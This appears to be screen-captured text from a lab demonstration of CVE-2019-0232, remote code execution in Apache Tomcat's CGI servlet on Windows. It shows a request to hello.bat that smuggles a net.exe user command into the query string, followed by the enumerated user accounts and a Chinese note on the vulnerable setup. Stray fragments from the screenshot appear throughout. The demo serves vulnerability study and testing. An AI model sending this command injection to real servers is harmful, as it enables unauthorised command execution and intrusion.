 localhost:8080/cgi-bin/hello.ba
localhost:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Cnet.exe+user
ABP
377
\\DESKTOP-53M3J97 的用户帐户
-------------------------------------------------------------------------------
Administrator CTF DefaultAccount
defaultuser0 Guest
命令成功完成。
CVE-2019-0232
Apache Tomcat Remote Code Execution on Windows
漏洞环境：jdk8、apache-tomcat-8.5.39、需开启cgi
英
22:00
2019/4/16